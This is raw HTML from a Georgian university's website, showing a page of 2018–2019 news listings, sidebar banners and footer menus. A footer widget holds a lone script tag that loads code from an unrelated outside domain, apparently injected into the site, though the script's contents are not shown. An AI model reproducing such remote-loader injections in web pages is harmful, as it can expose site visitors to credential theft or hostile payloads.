            <h3><a href="https://sjuni.edu.ge/%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a0%e1%83%90%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%9b%e1%83%ae%e1%83%90%e1%83%a2%e1%83%95%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%99-2/" rel="bookmark">ლიტერატურულ-მხატვრული კომპოზიცია „ქალი, რომელსაც ჰქვია სიცოცხლე“</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-03-06</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-4115" class="post-4115 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9c%e1%83%94%e1%83%a0%e1%83%97%e1%83%90-%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9c%e1%83%98%e1%83%9c%e1%83%92%e1%83%98-%e1%83%98%e1%83%a1%e1%83%a0%e1%83%90%e1%83%94%e1%83%9a/"><img width="960" height="720" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/53006166_826120874392543_779825052882305024_n-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/53006166_826120874392543_779825052882305024_n-1.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2019/03/53006166_826120874392543_779825052882305024_n-1-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2019/03/53006166_826120874392543_779825052882305024_n-1-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9c%e1%83%94%e1%83%a0%e1%83%97%e1%83%90-%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9c%e1%83%98%e1%83%9c%e1%83%92%e1%83%98-%e1%83%98%e1%83%a1%e1%83%a0%e1%83%90%e1%83%94%e1%83%9a/" rel="bookmark">ტრენერთა ტრენინგი ისრაელში ASSET &#8211; ERASMUS+ -ის ფარგლებში</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-02-22</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-3903" class="post-3903 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%aa%e1%83%95%e1%83%9a%e1%83%98%e1%83%97%e1%83%98-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%90-%e1%83%9a%e1%83%9d%e1%83%ab%e1%83%98%e1%83%a1/"><img width="1728" height="1296" src="https://sjuni.edu.ge/wp-content/uploads/2019/02/გურანდა.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/02/გურანდა.jpg 1728w, https://sjuni.edu.ge/wp-content/uploads/2019/02/გურანდა-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2019/02/გურანდა-768x576.jpg 768w, https://sjuni.edu.ge/wp-content/uploads/2019/02/გურანდა-1024x768.jpg 1024w" sizes="(max-width: 1728px) 100vw, 1728px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%aa%e1%83%95%e1%83%9a%e1%83%98%e1%83%97%e1%83%98-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%90-%e1%83%9a%e1%83%9d%e1%83%ab%e1%83%98%e1%83%a1/" rel="bookmark">გაცვლითი პროგრამა ლოძის უნივერსიტეტში</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-02-19</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-3425" class="post-3425 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9e%e1%83%a0%e1%83%94%e1%83%96%e1%83%94%e1%83%9c%e1%83%a2%e1%83%90/"><img width="960" height="719" src="https://sjuni.edu.ge/wp-content/uploads/2019/01/pjimage-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/01/pjimage-1.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2019/01/pjimage-1-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2019/01/pjimage-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9e%e1%83%a0%e1%83%94%e1%83%96%e1%83%94%e1%83%9c%e1%83%a2%e1%83%90/" rel="bookmark">ჟურნალ „არავის“ პრეზენტაცია ასპინძაში</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-01-18</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-3248" class="post-3248 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%99%e1%83%a0%e1%83%98%e1%83%a1%e1%83%a2%e1%83%90%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%90%e1%83%ae%e1%83%90%e1%83%9a%e1%83%92%e1%83%90%e1%83%96%e1%83%a0%e1%83%93%e1%83%90-%e1%83%9b%e1%83%94%e1%83%ac/"><img width="300" height="228" src="https://sjuni.edu.ge/wp-content/uploads/2019/01/3333.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%a0%e1%83%98%e1%83%a1%e1%83%a2%e1%83%90%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%90%e1%83%ae%e1%83%90%e1%83%9a%e1%83%92%e1%83%90%e1%83%96%e1%83%a0%e1%83%93%e1%83%90-%e1%83%9b%e1%83%94%e1%83%ac/" rel="bookmark">სტუდენტებისთვის კრისტალის ახალგაზრდა მეწარმეთა სკოლა  აცხადებს მიღებას</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-01-10</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-3071" class="post-3071 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/2018-%e1%83%ac%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%91%e1%83%9d%e1%83%9a%e1%83%9d-%e1%83%a1%e1%83%90%e1%83%96%e1%83%94%e1%83%98%e1%83%9b%e1%83%9d-%e1%83%99%e1%83%9d%e1%83%9c%e1%83%aa%e1%83%94%e1%83%a0/"><img width="960" height="720" src="https://sjuni.edu.ge/wp-content/uploads/2018/12/49204641_1159996507482170_1010639490177302528_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/12/49204641_1159996507482170_1010639490177302528_n.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2018/12/49204641_1159996507482170_1010639490177302528_n-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/12/49204641_1159996507482170_1010639490177302528_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/2018-%e1%83%ac%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%91%e1%83%9d%e1%83%9a%e1%83%9d-%e1%83%a1%e1%83%90%e1%83%96%e1%83%94%e1%83%98%e1%83%9b%e1%83%9d-%e1%83%99%e1%83%9d%e1%83%9c%e1%83%aa%e1%83%94%e1%83%a0/" rel="bookmark">2018 წლის ბოლო საზეიმო კონცერტი</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2018-12-25</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-3074" class="post-3074 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9c%e1%83%98%e1%83%9c%e1%83%92%e1%83%98-%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%a1%e1%83%90%e1%83%97%e1%83%95/"><img width="960" height="720" src="https://sjuni.edu.ge/wp-content/uploads/2018/12/48419244_1159141110901043_4652469898293805056_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/12/48419244_1159141110901043_4652469898293805056_n.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2018/12/48419244_1159141110901043_4652469898293805056_n-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/12/48419244_1159141110901043_4652469898293805056_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9c%e1%83%98%e1%83%9c%e1%83%92%e1%83%98-%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%a1%e1%83%90%e1%83%97%e1%83%95/" rel="bookmark">ტრენინგი სტუდენტებისათვის თემაზე: ,,სამოქალაქო აქტივიზმი“</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2018-12-24</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

	<nav class="navigation pagination" role="navigation" aria-label="ჩანაწერები">
		<h2 class="screen-reader-text">პოსტების ნავიგაცია</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://sjuni.edu.ge/page/53/">Back</a>
<a class="page-numbers" href="https://sjuni.edu.ge/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://sjuni.edu.ge/page/52/">52</a>
<a class="page-numbers" href="https://sjuni.edu.ge/page/53/">53</a>
<span aria-current="page" class="page-numbers current">54</span>
<a class="page-numbers" href="https://sjuni.edu.ge/page/55/">55</a>
<a class="page-numbers" href="https://sjuni.edu.ge/page/56/">56</a>
<a class="next page-numbers" href="https://sjuni.edu.ge/page/55/">Next</a></div>
	</nav>                    </div><!-- blog-post -->
             </section>
      
        <div id="sidebar" style="width: 20%;">    
    <form role="search" method="get" class="search-form" action="https://sjuni.edu.ge/">
	<label>
				<input type="search" class="search-field" placeholder="..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/2025-26/">
<button class="button button1"><b> აკადემიური კალენდარი 2025/26 </b></button></a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
	
</html></div></aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/saertashoriso3/">
<button class="button button1"><b> სტუდენტთა საერთაშორისო სამეცნიერო კონფერენცია 2025 - ინფორმაციული ტექნოლოგიები და მათი გამოყენება III </b></button></a>

</body>
	
	
</html></div></aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/usage3/">
<button class="button button1"><b>  International Student Scientific Conference 2025 – Usage of Information Technologies III </b></button></a>

</body>
	
	
</html></div></aside>	
</div><!-- sidebar --> 
        <br>
              <div class="header_right"> 
            
             <div class="headerinfo"><h3 style="display:none">სწრაფი წვდომის ბანერები</h3>			<div class="textwidget"></div>
		</div><div class="headerinfo"><h3 style="display:none">საზაფხულო სკოლა</h3><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/07/bavSvTa-1.jpg" class="image wp-image-14271  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="საზაფხულო სკოლა" /></div><div class="headerinfo"><a href="http://www.sjuni.edu.ge/ge/%e1%83%9b%e1%83%a3%e1%83%96%e1%83%94%e1%83%a3%e1%83%9b%e1%83%98/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/museum.png" class="image wp-image-782  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><a href="http://www.sjunijournals.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/10/museum.png" class="image wp-image-1897  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ბიბლიოთეკა</h3><a href="http://www.sjuni.edu.ge/ge/%E1%83%91%E1%83%98%E1%83%91%E1%83%9A%E1%83%98%E1%83%9D%E1%83%97%E1%83%94%E1%83%99%E1%83%90/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/library.png" class="image wp-image-778  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">სასწ.პროც</h3><a href="https://spsjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/system.png" class="image wp-image-780  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">მუდლი</h3><a href="https://moodlesjuni.edu.ge/" target="_blank" rel="noopener noreferrer"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2018/09/moodle.png" class="image wp-image-776  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ნოვაციების ლაბი</h3><a href="https://sjuni.edu.ge/lab/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2025/01/cf42e658-0f69-41fc-b020-4e3b0fc954b4.jpg" class="image wp-image-16774  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ჰორიზონტი ევროპა</h3><a href="https://sjuni.edu.ge/3706-2/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/03/hor.jpg" class="image wp-image-13825  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="ჰორიზონტი ევროპა" /></a></div><div class="headerinfo"><a href="https://iraklikhdev.com/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2023/12/bavSvTa-1-1.jpg" class="image wp-image-15070  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">უპლებათა ცენტრი</h3><a href="https://sjuni.edu.ge/elementor-11421/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2021/11/bavSvTa-1.jpg" class="image wp-image-11377  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="headerinfo"><h3 style="display:none">ონომასტიკა</h3><a href="https://sjuni.edu.ge/onomastic/"><img width="200" height="112" src="https://sjuni.edu.ge/wp-content/uploads/2024/07/onom.jpg" class="image wp-image-15985  attachment-200x112 size-200x112" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="ონომასტიკა" /></a></div>          
                        
            
            <div class="clear"></div>
          </div><!-- header_right -->
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- content -->
﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-8"><h2>უნივერსიტეტის შესახებ</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-6"><div class="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91-container"><ul id="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91" class="menu"><li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-%e1%83%ae%e1%83%94%e1%83%93%e1%83%95%e1%83%90-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91/">მისია, ხედვა, ღირებულებები</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-2/">სტრატეგიული გეგმა</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://sjuni.edu.ge/%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">უნივერსიტეტის ისტორია</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">სტრუქტურა</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9d%e1%83%a0%e1%83%92%e1%83%90%e1%83%9c%e1%83%9d%e1%83%94%e1%83%91%e1%83%98/">მართვის ორგანოები</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%95%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%96%e1%83%90%e1%83%aa%e1%83%98%e1%83%90-%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%93%e1%83%98%e1%83%a2%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">ავტორიზაცია/აკრედიტაცია</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%a3%e1%83%af%e1%83%94%e1%83%a2%e1%83%98/">ბიუჯეტი</a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98-2/">ანგარიშები</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-6"><h2>იურიდიული ცნობარი</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-7"><div class="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98-container"><ul id="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a href="https://sjuni.edu.ge/wp-content/uploads/2024/04/წესდება-17.04.2024.pdf">წესდება</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://sjuni.edu.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">წესები</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%94%e1%83%9b%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%93%e1%83%a3%e1%83%9b%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%a8%e1%83%94%e1%83%99%e1%83%a0/">მემორანდუმები და ხელშეკრულებები</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/">დებულებები</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ბრძანებები</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">დადგენილებები</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-7"><h2>სწრაფი წვდომისთვის</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-8"><div class="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d-container"><ul id="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d" class="menu"><li id="menu-item-17132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17132"><a href="https://sjuni.edu.ge/prodige/">PRODIGE</a></li>
<li id="menu-item-14673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14673"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sjuni.edu.ge/erasmus-2/">ERASMUS+</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://sjuni.edu.ge/ditech-3/">DITECH</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="https://sjuni.edu.ge/2581-2/">VETPRO</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://sjuni.edu.ge/elementor-11088/">E-PSY ფსიქოლოგიური კონსულტაციების ცენტრი  სტუდენტებისთვის</a></li>
<li id="menu-item-16731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16731"><a href="https://sjuni.edu.ge/ethics/">ETHICS</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-2/">კონფერენციები</a></li>
<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">ვაკანსიები/კონკურსის შედეგები</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%96%e1%83%94%e1%83%97%e1%83%98-%e1%83%9b%e1%83%94%e1%83%a1%e1%83%ae%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1-2/">გაზეთი “მესხეთის უნივერსიტეტი”</a></li>
<li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%a3%e1%83%9a%e1%83%90%e1%83%9c%e1%83%98/">“გულანი”</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98-2/">ჟურნალი “არავი”</a></li>
